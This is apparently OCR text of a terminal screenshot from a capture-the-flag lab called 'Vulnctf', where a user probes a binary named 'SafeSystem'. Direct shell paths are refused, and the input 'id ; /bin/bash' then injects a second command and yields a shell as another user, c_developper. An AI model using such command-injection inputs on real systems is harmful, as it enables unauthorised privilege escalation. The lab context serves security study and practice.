 1 2 3 4 15:30
buster@Vulnctf: ~/Desktop
File Actions Edit View Help
yas@MSI: /usr/share/payloadsallthethings/CVE Exploits × buster@Vulnctf: ~/Desktop × yas@MSI: /usr/share/peass/linpeas ×
buster@Vulnctf:~/Desktop$ ./SafeSystem /bin/bash
Really :)
buster@Vulnctf:~/Desktop$ ./SafeSystem /bin/sh
Really :)
buster@Vulnctf:~/Desktop$ ./SafeSystem /usr/bin/sh
Really :)
buster@Vulnctf:~/Desktop$ ./SafeSystem /usr/bin/bash
Really :)
buster@Vulnctf:~/Desktop$ ./SafeSystem 'id ; /bin/bash'
Executing command: bash -c "id ; /bin/bash"
uid=1001(c_developper) gid=1000(buster) groups=1000(buster)
bash: /home/buster/.bashrc: Permission denied
c_developper@Vulnctf:~/Desktop$